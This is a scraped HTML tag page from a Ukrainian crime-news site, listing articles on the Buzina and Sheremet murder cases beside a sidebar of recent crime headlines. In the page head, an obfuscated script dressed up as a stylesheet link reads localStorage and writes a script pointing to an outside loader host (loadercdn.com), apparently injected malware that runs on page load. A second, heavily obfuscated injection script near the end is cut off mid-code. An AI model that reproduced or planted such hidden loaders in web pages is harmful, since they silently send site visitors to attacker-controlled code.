

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/tags/617/
body_size: 14016
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>бузіна - Надзвичайні новини</title>
    <meta name="description" content="Інформаційно-публіцистичий проект Костянтина Стогнія «Надзвичайні новини»" />
    <meta property="og:title" content="бузіна - Надзвичайні новини" />
    <meta property="og:image" content="http://nnovosti.info/images/yandex-logo-square.gif" />
    <meta property="og:url" content="https://nnovosti.info/tags/617/" />
    <meta property="og:description" content="Інформаційно-публіцистичий проект Костянтина Стогнія «Надзвичайні новини»" />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	
	<!-- head scripts for section pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white clearfix">
                    <nav aria-label="breadcrumb" class="float-none float-md-left">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item"><a href="/" class="text-dark">
                                <span class="d-inline d-md-none d-lg-inline">Головна</span>
                                <svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
                                    <path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
                                </svg>
                            </a></li>
                            <li class="breadcrumb-item active" aria-current="page">Всі публікації за тегом «бузіна»</li>
                        </ol>
                    </nav>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>12:27<br>06-12-16</small></div>
                    <a href="https://nnovosti.info/articles/sprava_chesti_abo_chomu_i_dosi_ne_nazvani_vbivtsi_pavla_sheremeta_video-426.html" class="text-dark">«Справа честі», або чому і досі не названі вбивці Павла Шеремета (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>18:04<br>29-07-16</small></div>
                    <a href="https://nnovosti.info/news/gpu_vidstoronila_prokurora_u_spravi_medvedka_i_polischuka-8265.html" class="text-dark">ГПУ відсторонила прокурора у справі Медведька і Поліщука</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>15:45<br>14-07-16</small></div>
                    <a href="https://nnovosti.info/stories/sprava_buzini_jak_spetspidrozdil_kord_vmije_primusovo_brati_analizi-3014.html" class="text-dark">Справа Бузіни: як спецпідрозділ КОРД вміє примусово брати аналізи</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>14:10<br>14-07-16</small></div>
                    <a href="https://nnovosti.info/news/za_opir_pid_chas_primusovogo_zaboru_zrazkiv_dnk_proti_medvedka_porushili_spravu-7631.html" class="text-dark">За опір під час примусового забору зразків ДНК, проти Медведька порушили справу</a>
                </div>
                
                <div class="bg-white text-center p-3 overflow-hidden">
                    <div class="d-flex justify-content-center">
	<div class="NNO_BTC_336"></div>
</div>
                </div>
				<div class="bg-white p-3">
					<nav aria-label="Навігація">
						<ul class="pagination justify-content-center">
							
						</ul>
					</nav>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('send', 'pageview');
    </script>
    <!--- 01210750_12397 --><iframe name="n01210750_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" 